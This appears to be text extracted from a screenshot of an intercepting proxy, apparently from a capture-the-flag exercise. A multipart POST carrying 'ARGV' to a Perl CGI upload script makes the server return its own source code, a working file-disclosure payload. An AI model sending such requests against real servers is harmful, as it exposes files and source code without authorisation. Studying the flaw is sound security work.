 Request
Pretty Raw Hex \n
1 POST /cgi-bin/file.pl?/var/www/cgi-bin/file.pl HTTP/1.1
2 Host: 61.147.171.103:53609
3 Content-Length: 404
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://61.147.171.103:53609
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryMXgBWPeaqg4vJmrb
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
1 Referer: http://61.147.171.103:53609/cgi-bin/file.pl
2 Accept-Encoding: gzip, deflate, br
3 Cookie: PHPSESSID=5ur41rsrot4gkatpokgfuj1hc0
4 Connection: keep-alive
5
6 ------WebKitFormBoundaryMXgBWPeaqg4vJmrb
7 Content-Disposition: form-data; name="file"
8 Content-Type: text/plain
9
0 ARGV
Search 0 highlights
Response
Pretty Raw Hex Render \n
xml:lang="en-US">
42 <br /> <head>
43 <br /> <title>Perl File Upload</title>
44 <br /> <meta http-equiv="Content-Type" content="
text/html; charset=iso-8859-1" />
45 <br /> </head>
46 <br /> <body>
47 <br /> <h1>Perl File Upload</h1>
48 <br /> <form method="post" enctype="multipart/form-data">
49 <br /> File: <input type="file" name="file" />
50 <br /> <input type="submit" name="Submit!" value="
Submit!" />
51 <br /> </form>
52 <br /> <hr />
53 <br />EndOfHTML
54 <br />
55 <br />if ($cgi->upload('file')) {
56 <br /> my $file = $cgi->param('file');
57 <br /> while (<$file>) {
58 <br /> print "$_";
59 <br /> print "<br />";
60 <br /> }
61 <br />}
62 <br />
63 <br />print '</body></html>';
64 <br /></body></html>
Search 0 highlights